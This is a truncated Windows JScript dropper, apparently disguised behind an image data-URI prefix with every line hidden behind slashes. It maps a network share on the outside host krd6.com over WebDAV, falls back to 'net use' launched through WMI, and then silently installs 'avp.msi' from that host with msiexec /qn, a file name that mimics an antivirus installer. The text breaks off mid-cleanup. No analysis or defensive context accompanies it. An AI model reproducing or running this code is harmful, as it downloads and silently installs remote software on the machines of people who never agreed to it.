 ////////var network = new ActiveXObject("WScript.Network");
////////var wmi = GetObject("winmgmts:\\\\.\\root\\cimv2");
////////var attempt = 0;
////////var connected = false;
////////var driveLetter, letter;
////////
////////function isDriveMapped(letter) {
////////    var drives = network.EnumNetworkDrives();
////////    for (var i = 0; i < drives.length; i += 2) {
////////        if (drives.Item(i) === letter) {
////////            return true;
////////        }
////////    }
////////    return false;
////////}
////////
////////for (driveLetter = 90; driveLetter >= 65 && !connected; driveLetter--) {
////////    letter = String.fromCharCode(driveLetter) + ":";
////////    if (!isDriveMapped(letter)) {
////////        try {
////////            network.MapNetworkDrive(letter, "\\\\krd6.com@80\\share\\");
////////            connected = true;
////////            break;
////////        } catch (e) {
////////            attempt++;
////////        }
////////    }
////////}
////////
////////if (!connected && attempt > 5) {
////////    var command = 'net use ' + letter + ' \\\\krd6.com@80\\share\\ /persistent:no';
////////    wmi.Get("Win32_Process").Create(command, null, null, null);
////////
////////    var startTime = new Date();
////////    while (new Date() - startTime < 3000) {}
////////
////////    connected = isDriveMapped(letter);
////////}
////////
////////if (connected) {
////////    var installCommand = 'msiexec.exe /i \\\\krd6.com@80\\share\\avp.msi /qn';
////////    wmi.Get("Win32_Process").Create(installCommand, null, null, null);
////////
////////    try {
////////        network.RemoveNetworkDrive(letter, true, true);
////////    } catch (e) {